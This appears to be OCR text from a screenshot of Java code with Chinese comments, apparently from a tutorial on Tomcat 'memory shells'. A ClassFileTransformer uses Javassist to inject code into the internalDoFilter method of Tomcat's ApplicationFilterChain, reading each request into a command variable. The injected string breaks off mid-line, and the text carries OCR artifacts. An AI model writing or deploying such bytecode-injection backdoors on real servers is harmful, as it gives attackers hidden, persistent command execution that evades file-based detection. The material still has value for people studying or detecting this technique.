 public class DefineTransformer implements ClassFileTransformer {
自定义的 Transformer
public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain";
当拦截到我们指定类的时候就对其进行字节码的动态修改
public byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffe
className = className.replace( target: "/", replacement: ".");
if (className.equals(ClassName)){
System.out.println("Got it");
try {
ClassPool pool = ClassPool.getDefault();
CtClass cc = pool.get(ClassName);
CtMethod m = cc.getDeclaredMethod( name: "internalDoFilter");
m.insertBefore( src: " javax.servlet.ServletRequest req = request;\n javax.servlet.ServletResponse res = response;String cmd =
byte[] byteCode = cc.toBytecode();
cc.detach();
return byteCode;
} catch (Exception e){
System.out.println(e);
e.printStackTrace();
}
}
return new byte[0];
}
}